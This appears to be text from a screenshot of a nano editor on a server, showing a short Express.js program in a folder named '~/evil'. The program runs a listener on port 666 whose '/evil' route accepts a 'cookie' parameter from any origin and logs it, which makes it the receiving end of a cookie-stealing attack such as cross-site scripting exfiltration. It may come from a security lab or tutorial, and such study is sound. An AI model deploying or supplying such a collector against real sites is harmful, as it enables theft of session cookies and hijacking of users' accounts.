 root@ubuntu-s-1vcpu-1gb-fra1-01: ~/evil
GNU nano 2.9.3
const express = require('express')
const app = express()
app.get('/evil', function (req, res) {
    res.header('Access-Control-Allow-Origin', '*');
    res.end("cookie:  is set to " + req.query.cookie);
    console.log(req.query.cookie);
});
app.listen(666, function () {
    console.log('Evil app listening on port 666!')
})